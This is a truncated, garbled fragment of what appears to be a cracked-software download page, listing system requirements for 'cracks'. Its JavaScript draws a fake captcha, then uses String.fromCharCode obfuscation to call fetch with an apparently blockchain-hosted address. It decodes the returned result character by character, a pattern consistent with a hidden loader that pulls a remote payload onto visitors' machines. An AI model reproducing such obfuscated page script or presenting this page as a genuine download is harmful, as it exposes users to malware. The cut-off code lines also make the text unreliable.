
🖹 HASH-SUM:
c1df9b20bd22d01b36e16f94104bdf42
📅 Updated on: 2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
64 GB for crack